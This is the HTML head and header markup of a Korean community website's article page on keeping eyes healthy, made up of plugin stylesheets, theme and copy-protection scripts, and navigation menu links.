<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=27f1b951cde104d4b8fdae3a745e1835&mb_nonce_time=1769331151&wp_nonce_value=797d130947&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=27f1b951cde104d4b8fdae3a745e1835&mb_nonce_time=1769331151&wp_nonce_value=797d130947&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "%ec%b5%9c%ec%a0%81%ec%9d%98-%eb%88%88-%ec%83%81%ed%83%9c-%ec%9c%a0%ec%a7%80";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252F%2525EC%2525B5%25259C%2525EC%2525A0%252581%2525EC%25259D%252598-%2525EB%252588%252588-%2525EC%252583%252581%2525ED%252583%25259C-%2525EC%25259C%2525A0%2525EC%2525A7%252580%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/%EC%B5%9C%EC%A0%81%EC%9D%98-%EB%88%88-%EC%83%81%ED%83%9C-%EC%9C%A0%EC%A7%80/";shareData["title"]			= "건강한 눈 상태 유지하는 방법필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision.jpg";shareData["content"]	= "볼 수 있다는 것은 매우 중요한 능력입니다. 사람이 하는 대부분의 일은 시각에 의존하고 있습니다. 이처럼 중요한 눈을 보호하는 몇 가지 방법을 확인하세요. 정기적인 눈 검사 - 눈 검사는 건강 검진의 중요한 부분입니다. 눈 검사를 통해 시력 저하, 나아가서는 삶의 질 저하의 원인이 될 수 있는 문제를 찾아내고 방지할 수 있습니다. 간단하고 금방 끝나며 통증";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/2196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/%ec%b5%9c%ec%a0%81%ec%9d%98-%eb%88%88-%ec%83%81%ed%83%9c-%ec%9c%a0%ec%a7%80/" />
<link rel='shortlink' href='https://philain.com/?p=2196' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "60a4e5125f";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="237fe6f359";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/health/medi-info/",
                    "name": "의료 정보"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/health/medi-info/ophthalmologist/",
                    "name": "안과"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/%ec%b5%9c%ec%a0%81%ec%9d%98-%eb%88%88-%ec%83%81%ed%83%9c-%ec%9c%a0%ec%a7%80/",
                    "name": "건강한 눈 상태 유지하는 방법"                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2196 single-format-standard wp-theme-Newspaper td-standard-pack unselectable --- global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
